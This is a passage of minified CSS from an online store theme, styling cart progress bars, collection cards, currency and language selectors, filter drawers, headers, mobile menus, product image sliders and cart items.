dth:95%}.cart-goal__progress-bar--striped[value="96"]{width:96%}.cart-goal__progress-bar--striped[value="97"]{width:97%}.cart-goal__progress-bar--striped[value="98"]{width:98%}.cart-goal__progress-bar--striped[value="99"]{width:99%}.cart-goal__progress-bar--striped[value="100"]{width:100%}.cart-goal__progress-bar-icon{position:relative;left:16px;margin-left:-32px}.cart-goal__progress-bar-icon svg{width:32px;height:32px}.collection-card .aspect-ratio{background-color:#f7f7f7}.collection-card .aspect-ratio img{position:absolute;max-height:none}.collection-card .collection__heading{color:var(--color-collection-list-heading)}.collection-card .collection--image{overflow:hidden}.collection-card .collection--image img{transition:.6s all cubic-bezier(.53,.1,.2,1);transform:translateZ(0) scale(1)}.collection-card .collection--image:hover img{transform:translateZ(0) scale(1.0375)}.collection-card .collection--name{color:var(--color-collection-title);font-size:20px;line-height:26px;margin:12px 0 0}.collection-card .collection--name.on-image{position:absolute;bottom:0;left:0;z-index:1;margin:0;padding:12px 12px 0}@media only screen and (min-width: 1024px){.collection-card .collection--name.on-image{font-size:24px;line-height:28px;padding:12px 16px}}.collection-card .collection--name.on-image:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:27px;z-index:-1}@media only screen and (min-width: 1024px){.collection-card .collection--name.on-image:before{display:none}}.collection-card .collection--name.title-background{background-color:#fff}.collection-card .collection--name.title-background:before{background-color:#fff}.collection-card .collection--name.collection-list--name{left:12px}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection-list--name{font-size:24px;line-height:28px;left:16px}}.collection-card .collection--name.collection--name-default{bottom:6px;left:0}.collection-card .collection--name.collection--name-default-grid{left:12px}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection--name-default-grid{left:16px}}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection--list-on-image{left:16px}}.collection-card .collection--name.text-on-image-center{top:50%;left:50%;bottom:unset;transform:translate(-50%,-50%);padding:12px 16px}.collection-card .collection--name.text-on-image-center:before{display:none}.currency-language{color:#7f7f7f}.currency-language_action{cursor:pointer;color:#000;font-size:12px;background-color:rgba(255,255,255,.2);backdrop-filter:blur(8px) saturate(124%);overflow:hidden}.currency-language_action:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(66,66,66,.08);z-index:-1}.currency-language_action svg{width:16px;height:16px}.currency-language .modal-select-currency-language_wrapper{border-bottom-color:rgba(0,0,0,.2)}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language_wrapper{margin-top:24px}}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box{height:200px;border:1px solid rgba(0,0,0,.2);overflow:auto}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul{list-style:none}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li{cursor:pointer;transition:.2s}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li.active,.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li:hover{background:rgba(0,0,0,.08)}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li svg{width:12px}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:none}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:block}}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .modal-select-currency-language_action{display:block;text-align:right}.currency-language .modal-select-currency-language .modal-select-currency-language_action .btn{width:auto}}.currency-language-mobile .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language-select__item{border-color:#ebebeb;background-color:var(--color-main-menu-background)}.currency-language-select__icon{width:12px;height:12px}.currency-language-select__icon .svg-class path{fill:var(--color-main-menu-text)}.currency-language-select__icon--small{width:8px;height:8px}.currency-language-select .mobile-nav-menu__link{line-height:1;font-size:16px}.currency-icon{color:var(--color-main-menu-text)}@media only screen and (min-width: 1024px){.heading-custom{font-size:var(--font-size-embase-67)}}.link-text{font-size:14px;line-height:20px;color:rgba(0,0,0,.5)}.customer-icon-arrow{width:10px;height:10px}.customer-icon-arrow .arrow{top:50%;left:50%;transform:translate(-50%,-50%);height:1px;background-color:rgba(0,0,0,.5)}.customer-icon-arrow .arrow:after,.customer-icon-arrow .arrow:before{content:"";position:absolute;width:60%;height:1px;left:-2px;background-color:rgba(0,0,0,.5)}.customer-icon-arrow .arrow:before{top:2px;transform:rotate(45deg)}.customer-icon-arrow .arrow:after{top:-2px;transform:rotate(-45deg)}@media only screen and (min-width: 1024px){.customer-container{max-width:384px;margin-left:auto;margin-right:auto}}@media only screen and (min-width: 1024px){.customer-title{padding-left:16px;margin-bottom:24px}}@media only screen and (min-width: 1024px){.customer-heading{font-size:var(--font-size-embase-42)}}.filter-drawer{position:fixed;top:0;right:0;z-index:999998}.filter-drawer__overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;z-index:1;background:rgba(0,0,0,.8)}.filter-drawer__container{top:0;left:0;right:auto;padding-bottom:64px;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.filter-drawer__container{width:384px;padding-top:24px}}.filter-drawer__container--content{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.filter-drawer__container--content::-webkit-scrollbar{display:none}.filter-drawer__container--content .filter-collapse{border-bottom:1px solid #E6E6E6}.filter-drawer__container--content .filter-collapse .toggle_heading{max-width:calc(100% - 10px)}.filter-drawer__container--content .filter-collapse .filter-options .base-checkbox{margin-top:0}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .color-button{height:32px;min-width:32px;border:1px solid rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);pointer-events:none}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .color-button.active{border-color:#000;box-shadow:0 0 0 1px #000}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .s-check{display:none}.filter-drawer__container--wrapper{height:calc(100% - 64px)}.filter-drawer__container--footer{padding:16px;bottom:0;left:0;border-top:1px solid rgba(0,0,0,.08);background:#fff;transition:all .135s ease;z-index:1000}@media only screen and (min-width: 1024px){.filter-drawer__container--footer{width:384px}}.filter-drawer .filter-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.filter-drawer .filter-drawer-icon-close:after,.filter-drawer .filter-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.filter-drawer .filter-drawer-icon-close:before{height:2px;width:50%}.filter-drawer .filter-drawer-icon-close:after{height:50%;width:2px}.filter-drawer .filter-drawer-icon-close:before,.filter-drawer .filter-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.filter-drawer .filter-drawer-icon-close:before{height:1px}.filter-drawer .filter-drawer-icon-close:after{width:1px}.header{background:var(--color-main-menu-background)}@media only screen and (max-width: 1023px){.header{display:none;height:0;border-bottom:none}}.header__topbar{background-color:var(--color-top-bar-background)}.header__topbar-link{color:var(--color-main-menu-text)}.header__topbar-link:hover{color:var(--color-main-menu-text-hover)}@media only screen and (min-width: 1024px){.header.nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header.nav-fixed--true .mega-menu__dropdown-menu{max-height:92vh;overflow:auto}.header.nav-inline-logo--true{border-bottom:1px solid rgba(0,0,0,.08)}.header .container-fluid__divider,.header .main-nav-wrapper__divider{background:rgba(0,0,0,.08);height:1px}.header .container-fluid--center .logo,.header .main-nav-wrapper--center .logo{justify-content:center;margin-left:auto;margin-right:auto}.header .logo:not(.logo-img){max-width:146px}.header .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header .logo img.is-medium{max-height:48px}.header .logo img.is-large{max-height:56px}.header .logo .logo-text{max-width:146px}.header .logo .logo-text .fit{display:inline-block;white-space:normal;text-transform:none;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-weight:700}.header .nav,.header .search{flex:1}.header .search .search-group{max-width:372px;border-color:var(--search-group-border-color)}.header .search .search-group svg path{fill:var(--search-group-svg-path)}.header .search .search-group input{color:var(--search-group-input-color)}.header .search .search-group input::-webkit-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input::-moz-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input:-ms-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search--hidden{visibility:hidden}.header .search-icon,.header .login-icon,.header .cart-container{width:40px;height:40px}.header .search-icon svg path,.header .login-icon svg path,.header .cart-container svg path{fill:var(--cart-container-svg-path)}.header .mega-menu{opacity:0;visibility:hidden;width:100%;position:absolute;transition:.2s all ease;transform:translateZ(0) scaleY(.9);transform-origin:top center;pointer-events:none;z-index:1001}.header .mega-menu.active{opacity:1;visibility:visible;transform:translateZ(0) scaleY(1);transition-delay:0s;pointer-events:all;background-color:#fff}.header .mega-menu__dropdown-menu{position:absolute;background-color:var(--color-main-menu-background);width:100%;z-index:1000;display:block;border:none;padding:0;margin:0;clear:both;transition:all .3s linear;animation:lazy-fade-in .3s linear none;border-top:1px solid rgba(var(--color-main-menu-text-rgb),.1);box-shadow:0 4px 2px -2px rgba(var(--color-main-menu-text-rgb),.16)}.header .mega-menu__dropdown-content{display:flex;flex-direction:row;width:100%;margin:0}.header .mega-menu__dropdown-column{display:inline-block;flex-wrap:wrap;vertical-align:top;max-width:25%;flex:0 0 25%;padding:24px 16px 28px}.header .mega-menu__dropdown-column.mega-menu__5{max-width:20%;flex:0 0 20%}.header .mega-menu__dropdown-title{border-bottom:1px solid rgba(var(--color-main-menu-text-rgb),.1);margin:0 0 8px}.header .mega-menu__dropdown-title a{display:block;color:var(--color-main-menu-text);font-weight:700}@media only screen and (min-width: 1024px){.header .mega-menu__dropdown-title a{padding:0 8px}}.header .mega-menu__column-menu{margin-bottom:12px}.header .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.header .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.header .mega-menu__image-caption-link img{display:block;width:100%;margin-left:auto;margin-right:auto}.header .mega-menu__image-caption-link div{color:var(--color-main-menu-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .mega-menu__dropdown-sub-menu{display:block!important;margin:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a{display:block;padding:4px 8px;color:var(--color-main-menu-text);letter-spacing:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a:hover{background-color:rgba(120,120,120,.14)}.header .mega-menu__dropdown-sub-menu li.mega-menu__dropdown-sub-menu__image{padding-top:6px}.header__minimal-nav{width:40px;height:40px}.header__minimal-menu-dropdown{position:fixed;top:0;left:0;height:100%;max-width:320px;transform-origin:left;transform:translate(-100%);will-change:transform;transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s}.header__minimal-menu-dropdown .mobile-nav-menu__link{transform:translate(-125%);transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s;will-change:transform}.header .header-menu-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.8);z-index:100}.header [id=menustate-minimal]:checked~.header__minimal-sidebar .header__minimal-menu-dropdown,.header [id=menustate-minimal]:checked~.header__minimal-sidebar .mobile-nav-menu__link{transform:translate(0)}.header [id=menustate-minimal]:checked~.header-menu-overlay{display:block}.fixed-header--true{position:fixed;width:100%;left:0;z-index:1001}.site-nav--has-dropdown-great-grandchild:hover .site-nav__dropdown-great-grandchild,.site-nav--has-dropdown-grandchild:hover .site-nav__dropdown-grandchild,.site-nav--has-dropdown:hover .site-nav__dropdown{opacity:1;transform:translateZ(0) scaleY(1);pointer-events:all}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{position:absolute;background-color:var(--color-main-menu-background);padding:12px 0;margin-left:0;box-shadow:0 4px 24px -4px rgba(0,0,0,.16);transition:.2s all ease;transform:translateZ(0) scaleY(.9);border-top:1px solid rgba(0,0,0,.08);transform-origin:top center;opacity:0;top:100%;z-index:1001;pointer-events:none;white-space:nowrap;width:auto;max-width:235px}@media screen and (min-width: 1441px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:275px}}@media screen and (min-width: 1600px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:300px}}.site-nav--hidden{opacity:0;visibility:hidden}.site-nav__item{display:inline-block;vertical-align:middle;margin:0;white-space:normal;padding-right:24px}.site-nav__item:last-child{padding-right:0}.site-nav__item li{display:block}.site-nav>.site-nav__item .site-nav__dropdown-grandchild{right:auto;left:100%}.site-nav__link{letter-spacing:.5px;line-height:20px;text-decoration:none;white-space:nowrap;color:var(--color-main-menu-text)}.site-nav__link.router-link-exact-active{color:var(--color-main-menu-active)}.site-nav__link:hover{color:var(--color-main-menu-text-hover)}.site-nav__link:hover .triangle.triangle-bottom{transform:rotate(180deg)}.site-nav__link .triangle{border-top-color:var(--color-main-menu-text)}.site-nav--has-dropdown:hover .site-nav__dropdown{pointer-events:auto}.site-nav__icon{display:inline-block;margin-left:8px}.site-nav__dropdown{left:0;display:block}.site-nav__dropdown .site-nav__item{padding-right:0}.site-nav__dropdown a,.site-nav__dropdown-grandchild a,.site-nav__dropdown-great-grandchild a{background-color:var(--color-main-menu-background);color:var(--color-main-menu-text)}.site-nav__dropdown a:hover,.site-nav__dropdown-grandchild a:hover,.site-nav__dropdown-great-grandchild a:hover{background-color:var(--site-nav-dropdown-great-grandchild-a-hover-background-color);color:var(--color-main-menu-text-hover)}.site-nav--has-grandchildren .site-nav__dropdown-link,.site-nav--has-great-grandchild .site-nav__dropdown-link{padding-right:20px}.site-nav--more-section>a{top:-1px}.site-nav--more-section .site-nav__more{background-color:var(--site-nav-more-background);width:4px;height:4px;border-radius:50%;margin:0 1px}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild{top:-12px}.site-nav__dropdown-grandchild{right:100%;margin-right:-4px}.site-nav__dropdown-great-grandchild{left:100%;margin-left:-4px}.site-nav__dropdown-link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:8px 16px;letter-spacing:.5px;line-height:20px;text-transform:none;text-decoration:none;text-align:left}.site-nav__dropdown-link .site-nav__icon{position:absolute;top:50%;right:8px}.header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.header-mobile{display:none;height:0;border-bottom:none}}@media only screen and (max-width: 1023px){.header-mobile.mobile-nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header-mobile [id=cartstate],.header-mobile [id=overlaystate]{display:none}.header-mobile .mobile-nav,.header-mobile .search-icon,.header-mobile .login-icon,.header-mobile .cart-container{width:40px;height:40px;z-index:1}.header-mobile .mobile-nav svg path,.header-mobile .search-icon svg path,.header-mobile .login-icon svg path,.header-mobile .cart-container svg path{fill:var(--cart-container-svg-path)}.header-mobile .logo{max-width:calc(100% - 56px);flex:1}.header-mobile .logo.visible-search{max-width:calc(100% - 96px)}.header-mobile .logo.visible-search-cart,.header-mobile .logo.visible-search-account,.header-mobile .logo.visible-cart-account{max-width:calc(100% - 136px)}.header-mobile .logo.visible-search-cart-account{max-width:calc(100% - 176px)}.header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header-mobile .logo img.is-medium{max-height:48px}.header-mobile .logo img.is-large{max-height:56px}.header-mobile .logo .logo-text{max-width:146px}.header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.header-mobile .logo--centered .logo-img{margin:auto}.header-mobile .header-wrap{background-color:var(--color-main-menu-background)}.header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.header-mobile .mobile-menu .popover-left__content{position:fixed}.header-mobile .mobile-sub-menu__back{left:24px}.header-mobile .mobile-sub-menu__back .svg-container{width:24px;height:24px}.header-mobile .mobile-sub-menu__back svg{width:24px;height:24px}.header-mobile .mobile-sub-menu .popover-left__content{width:80%}.header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.header-mobile [id=cartstate]:checked~.overlay{display:block}.mobile-nav-menu{height:100%;overflow-y:auto;padding-bottom:60px}.mobile-nav-menu>li:nth-child(2){padding-top:36px}.mobile-nav-menu__link{outline:none}.mobile-nav-menu__header{list-style:none;border-bottom:1px solid #EBEBEB}.mobile-nav-menu__header-hamburger{width:20px;height:36px}.mobile-nav-menu__header-hamburger>div{width:100%;height:14px}.mobile-nav-menu__header-hamburger span{height:2px;background:var(--mobile-nav-menu-button-span-background)}.mobile-nav-menu__header-hamburger span:nth-child(1){top:0}.mobile-nav-menu__header-hamburger span:nth-child(2){top:6px}.mobile-nav-menu__header-hamburger span:nth-child(3){top:12px}.mobile-nav-menu__header-close{cursor:pointer;width:36px;height:36px}.mobile-nav-menu__header-close>div{width:16px;height:16px}.mobile-nav-menu__header-close span{height:2px;background:var(--mobile-nav-menu-button-span-background);top:8px}.mobile-nav-menu__header-close span:nth-child(1){transform:rotate(45deg)}.mobile-nav-menu__header-close span:nth-child(2){transform:rotate(-45deg)}.mobile-nav-menu__header-title{font-size:20px;color:var(--color-main-menu-text)}.mobile-nav-menu__footer{bottom:0}.mobile-nav-menu__footer .mobile-nav-menu__item{max-width:fit-content}.mobile-nav-menu__item{position:relative;display:block;margin-bottom:0;list-style:none}.mobile-nav-menu__item [role=link]{flex:1;cursor:pointer;background:none;border:none;color:var(--color-main-menu-text);text-decoration:none}.mobile-nav-menu__item [role=link]:hover{color:var(--color-main-menu-text-hover)}.mobile-nav-menu__has-sublist .icon-toggle,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle{width:36px;height:36px;background-color:#f9f9f9}.mobile-nav-menu__has-sublist .icon-toggle>div,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle>div{width:16px;height:16px}.mobile-nav-menu__has-sublist .icon-toggle span,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span{height:2px;background:var(--color-neutral);top:8px}.mobile-nav-menu__has-sublist .icon-toggle span:nth-child(2),.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span:nth-child(2){transform:rotate(90deg)}.mobile-nav-menu__has-sublist .icon-toggle span.hide,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span.hide{display:none}.mobile-nav-menu__has-sublist+.mega-menu{padding-left:16px}.mobile-nav-menu__sublist .mobile-nav-menu__link{line-height:20px}.mobile-nav-menu .mega-menu__column-menu{position:relative}.mobile-nav-menu .mega-menu__column-menu ul li{position:relative;display:flex;align-items:center;width:100%}.mobile-nav-menu .mega-menu__dropdown-title a{font-weight:700}.mobile-nav-menu .mega-menu__dropdown-content{width:100%}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link{width:100%;padding:0}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.mobile-nav-menu .mega-menu__image-caption-link img{display:block;width:100%;height:auto}.mobile-nav-menu .mega-menu__image-caption-link div{color:var(--color-main-menu-text);line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-nav-menu .mega-menu__dropdown-sub-menu__image{display:block!important}.mobile-nav-menu .mega-menu__dropdown-sub-menu li{padding:6px 0}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:first-child{padding-top:12px;border-top:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:last-child{padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-column:first-child{padding-top:12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child{margin-bottom:-12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child .mega-menu__dropdown-sub-menu li:last-child{border-bottom:none}.mobile-nav-menu .mega-menu__image-bottom{margin-top:12px}.is-noscroll .header-mobile{position:fixed;width:100%;top:0;left:0;z-index:1001}.header .search .search-group,.header__minimal-menu-dropdown .search-group,.header-mobile .mobile-menu .popover-left__content .search-group,.header-mobile .mobile-sub-menu .popover-left__content .search-group{border:1px solid rgba(0,0,0,.1)}.header .search .svg-container:not(.currency-icon),.header__minimal-menu-dropdown .svg-container:not(.currency-icon),.header-mobile .mobile-menu .popover-left__content .svg-container:not(.currency-icon),.header-mobile .mobile-sub-menu .popover-left__content .svg-container:not(.currency-icon){width:40px;height:40px}.header .search input,.header__minimal-menu-dropdown input,.header-mobile .mobile-menu .popover-left__content input,.header-mobile .mobile-sub-menu .popover-left__content input{border:none;background-color:transparent}.digital-product .header-mobile .mobile-nav span,.header__minimal-nav span,.header-mobile .mobile-nav span{position:absolute;left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-menu-dropdown,.header-mobile .mobile-menu .popover-left__content,.header-mobile .mobile-sub-menu .popover-left__content{position:absolute;width:80%;top:0;left:0;z-index:1000;padding-left:0;padding-right:0;background-color:var(--color-main-menu-background);border-color:rgba(0,0,0,.08)}.header-section .promo_banner{background-color:var(--color-announcement-bar-background)}.header-section .promo_banner *{font-size:var(--font-size-type-body-size);letter-spacing:0;color:var(--color-announcement-bar-text);margin:0;padding:0}.header-section .promo_banner.collapse-transition{transition-duration:.1s}.header-section .promo_banner--fixed{position:fixed;width:100%;top:0;left:0;z-index:1001}.header-section .cart-number{position:absolute;top:-8px;left:50%;background-color:#f20d2b;border-radius:10px;letter-spacing:0;color:#fff;font-size:10px;line-height:10px;padding:4px}.header-section .cart-container svg{width:16px;height:16px}#sb-slider-sticker{width:100%;height:1px;pointer-events:none}.sb-slider-container{position:sticky;position:-webkit-sticky;top:0;z-index:201;height:100vw;width:100vw;pointer-events:none}.sb-slider-container.is-open-zoom{z-index:1}.sb-slider-container .sb-slider{display:flex;position:absolute;top:0;left:0;width:100%;height:100vw;overflow-x:auto;scroll-snap-type:x mandatory;will-change:transform,width;transform:translateZ(0);pointer-events:all;background-color:#fff;transform-origin:top left;-webkit-overflow-scrolling:touch}.sb-slider-container .sb-slider.scrolling:not(.ios){scroll-snap-type:none}.sb-slider-container .sb-slider .sb-slider__item{width:auto;position:relative;flex-shrink:0;overflow:hidden;min-width:100vw}.sb-slider-container .sb-slider .sb-slider__item.snap-centered{scroll-snap-align:center}.sb-slider-container .sb-slider .sb-slider__item img{max-width:unset;object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__placeholder-image--error{width:100vw}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image{position:absolute;top:0;left:0;width:100%;height:100%}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image[lazy=loaded]{background:#fff}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image.sb-slider__main-image--fit-contain{object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-lazy:not(.progressive)[lazy=loading]{background-color:#f2f3f4}.sb-slider-container .sb-slider .sb-slider__item.video__container{background-color:#000}.sb-slider-container .sb-slider .sb-slider__item.video__container iframe.sb-base__video.mobile{height:60%;top:50%;transform:translateY(-50%)}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video{background-color:#fff;opacity:0;position:absolute;top:0;left:0;width:100vw;height:100%;transition-duration:.7s}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video.is-full-screen{transition:unset}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--spinner{z-index:1;background-color:#fff;opacity:1}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--loaded{background-color:#000;opacity:1}.preview-overlay{position:absolute;display:flex;justify-content:center;align-items:center;top:auto;right:0;left:0;bottom:0;height:48px;background-color:rgba(255,255,255,.4);font-size:12px;transition:background-color 1s}.preview-overlay.design-loading{top:0;bottom:0;height:100%}.preview-overlay.design-loading .loading-spinner{left:0;top:0}.preview-overlay.custom-options-loading .loading-spinner{margin-right:10px}.preview-overlay .wrapper-centered{position:relative}.preview-overlay .loading-spinner{width:auto;padding-bottom:20px;position:absolute;left:-20px;top:-2px}.product-cart{transform-origin:top left;transition:.325s all ease}.product-cart:nth-child(4n+1){transition-delay:.175s}.product-cart:nth-child(4n+2){transition-delay:.225s}.product-cart:nth-child(4n+3){transition-delay:.275s}.product-cart:nth-child(4n+4){transition-delay:.325s}.product-cart:nth-child(4n+5){transition-delay:.375s}.product-cart:nth-child(4n+6){transition-delay:.425s}.product-cart:nth-child(4n+7){transition-delay:.475s}.product-cart:nth-child(4n+8){transition-delay:.525s}.product-cart:nth-child(4n+9){transition-delay:.575s}.product-cart:nth-child(4n+10){transition-delay:.625s}.product-cart:last-child{margin-bottom:0}.product-cart__image{width:96px;height:96px;overflow:hidden}.product-cart__image img{display:block;max-width:100%;object-fit:contain;object-position:center center;object-fit:cover}.product-cart__image--override{background-color:#f9f9f9}.product-cart__details{width:calc(100% - 108px)}.product-cart__name a{color:var(--color-product-name)}.product-cart__price{color:var(--color-product-detail-price)}.product-cart__price--original{color:var(--color-product-detail-sale-price);text-decoration:line-through}.product-cart__price--original span{color:var(--color-product-detail-sale-tag)}@media only screen and (min-width: 1024px){.product-cart__quantity{max-width:124px}}.product-cart__remove[disabled]{opacity:.6;pointer-events:none}.product-cart .bf-cart-item-recommend .container{padding:0}.prd-modal.inside-modal .inside-modal__body__icon-close{top:0;right:0;width:32px;height:32px}.prd-modal.inside-modal .inside-modal__body__icon-close:before{height:2px}.prd-modal.inside-modal .inside-modal__body__icon-close:after{width:2px}.prd-modal.inside-modal .inside-modal__body__content{padding:16px 12px 12px}@media only screen and (min-width: 1024px){.prd-modal.inside-modal .inside-modal__body__content{padding:16px}}.prd-modal__head{border-bottom-color:rgba(0,0,0,.08)}@media only screen and (min-width: 1024px){.prd-modal__body .input-base,.prd-modal__body .textarea-base,.prd-modal__body .base-upload,.prd-modal__body .select-box,.prd-modal__body .prd-modal__form-action{max-width:300px}}.prd-modal__image{flex:0 0 96px;max-width:96px;margin-right:12px}.prd-modal__image .aspect-ratio{overflow:hidden;border-color:rgba(0,0,0,.08);background-color:#f2f5f6}.prd-modal__image img{object-fit:contain;object-position:center center}.prd-modal__image img:not([src]){position:absolute;padding:0}.prd-modal__desc{flex:0 0 calc(100% - 108px);max-width:calc(100% - 108px)}.prd-modal__desc .product__price{font-size:16px}.prd-modal__desc .product__price-original{font-size:12px}.prd-modal__name{font-size:16px;color:var(--color-product-detail-name);display:-webkit-box;max-height:38px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.product-custom-option .subtle{font-size:14px}.product-custom-option .message-extra-charge{border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:8px}[id=preview-anchor]{position:-webkit-sticky;position:sticky;top:0;z-index:9998;pointer-events:none;margin-bottom:0;opacity:1;transition:opacity .25s ease}[id=preview-anchor].is-opacity{opacity:0;z-index:-1;transition:opacity .25s ease}[id=preview-anchor].is-open-zoom{z-index:1}@media only screen and (max-width: 1023px){.form-personalize-mobile{margin:0 -12px;height:100vw;position:relative;overflow:hidden;box-shadow:0 -20px #fff}}@media only screen and (max-width: 1023px){.form-personalize-mobile__product-preview{margin:0;position:absolute;width:100%;height:100%;padding-top:0;top:0;left:50%;transform:translate3d(-50%,0,0);transform-origin:top center;background-color:#fff;will-change:height,transform;z-index:4;pointer-events:all;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;box-shadow:0 2px rgba(0,0,0,.08)}}.product-preview-single{position:absolute;width:100%;height:100%;top:0;left:0;object-position:center;object-fit:contain;will-change:transform,width;transform:translate3d(-100%,0,0);transition:.6s transform cubic-bezier(.56,0,.24,1);transform-origin:top center;background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;z-index:1;-webkit-overflow-scrolling:touch}.product-preview-single:first-child,.product-preview-single:last-child{background-repeat:no-repeat;background-position:center}.product-preview-single:first-child:before,.product-preview-single:last-child:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(10px);-webkit-filter:blur(10px);z-index:-1;background-image:inherit;background-repeat:no-repeat;background-position:left;background-size:contain}.product-preview-single:last-child:before{left:unset;right:-96px}@media only screen and (max-width: 1023px){.product-preview-single{width:100vw;transform:none;position:relative;display:inline-block;text-align:center}.product-preview-single:not(:last-child){margin-right:1px}}.product-preview-single label{display:inline;margin:0}.product-preview-single img{max-width:100%;top:0;left:0;object-position:center;object-fit:contain;cursor:zoom-in;transition:.4s transform ease-in;transform-origin:top center;opacity:1;background-color:transparent;width:100vw;height:100%;transform:none;position:relative;display:inline-block;text-align:center}.product__description{background-color:var(--color-product-detail-background-description);color:var(--color-product-detail-text-description)}.product__description .product_collapse{border-color:rgba(0,0,0,.08)}.product__description .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product__description-bottom .tabs-nav li a:hover span,.product__description-bottom .tabs-nav li a.is-active span{color:var(--color-product-detail-text-description)!important}.product__description-bottom .tabs-nav li 